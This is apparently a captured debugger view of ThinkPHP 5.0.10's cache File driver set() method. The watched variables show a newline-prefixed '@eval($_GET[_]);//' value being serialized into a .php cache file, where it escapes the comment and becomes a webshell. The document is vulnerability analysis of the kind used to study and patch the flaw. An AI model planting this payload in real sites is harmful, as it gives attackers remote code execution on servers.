 129 /**
130 * 写入缓存
131 * @access public
132 * @param string $name 缓存变量名
133 * @param mixed $value 存储数据
134 * @param int $expire 有效时间 0为永久
135 * @return boolean
136 */
thinkphp
public function set($name, $value, $expire = null) $expire: 0 $name: "name" $value: "\r\n@eval($_GET[_]);//"
138 {
139 if (is_null($expire)) {
140 $expire = $this->options['expire']; $this: {options => , handler => null, tag => null}
141 }
142 $filename = $this->getCacheKey($name); $filename: "E:\Code\phpstudy_pro\WWW\thinkphp5.0.10\runtime\cache\b0\68931cc450442b63f5b3d276ea4297.php" $name: "name"
143 if ($this->tag && !is_file($filename)) { tag: null
144 $first = true;
145 }
$data = serialize($value); $data: "<?php\n//000000000000s:20:"\r\n@eval($_GET[_]);//";\n?>" $value: "\r\n@eval($_GET[_]);//"
147 if ($this->options['data_compress'] && function_exists( function: 'gzcompress')) { $this: {options => , handler => null, tag => null} options: array[6]
148 //数据压缩
149 $data = gzcompress($data, level: 3);
150 }
$data = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>"; $expire: 0
152 $result = file_put_contents($filename, $data); $data: "<?php\n//000000000000s:20:"\r\n@eval($_GET[_]);//";\n?>" $filename: "E:\Code\phpstudy_pro\WWW\thinkphp5.0.10
153 if ($result) {
154 isset($first) && $this->setTagItem($filename);
155 clearstatcache();
156 return true;
157 } else {
158 return false;
159 }
160 }